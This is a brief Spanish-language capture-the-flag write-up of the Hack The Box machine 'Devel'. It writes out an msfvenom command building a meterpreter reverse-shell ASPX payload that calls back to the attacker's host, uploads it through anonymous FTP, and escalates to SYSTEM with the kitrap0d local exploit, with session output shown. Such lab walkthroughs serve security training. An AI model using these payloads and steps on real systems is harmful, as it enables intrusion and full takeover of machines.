Ok, esta la hice casi solito… ja solo me fallo la sintax de msfvenon.

1 probe



La maquina se llama devel, supongo developer. Solo con sparta te dice de entrada que tienes un ftp anonimo disponible, revise y puedes subir archivos y ejecutarlos.



Con eso puedo acceder al ftp y subir archivos

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.9 LPORT=1234 -f aspx > devel2.aspx msf exploit(multi/handler) > use multi/handler Y PONES EL MISMO PAYLOAD QUE HABIAS PUESTO msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp show options

y luego ejecutar el archivo y se conecta.

lo ejecutas yendo a su dirección http://ip/elarchivoquesubiste.

msf exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.14.9:1234 [*] Sending stage (179779 bytes) to 10.10.10.5 [*] Meterpreter session 1 opened (10.10.14.9:1234 -> 10.10.10.5:49189) at 2018-05-31 18:44:33 +0100 meterpreter > sysinfo Computer : DEVEL OS : Windows 7 (Build 7600). Architecture : x86 System Language : el_GR Domain : HTB Logged On Users : 0 Meterpreter : x86/windows meterpreter > background [*] Backgrounding session 1...

Desde ahi puedes usar el local exploit suggester.

msf exploit(multi/handler) > use local_exploit_suggester

En mi caso usé

msf exploit(windows/local/ms10_015_kitrap0d) > show options

Y ya tienes root

meterpreter > shell Process 3760 created. Channel 1 created. Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>whoami whoami nt authority\system

todos felices.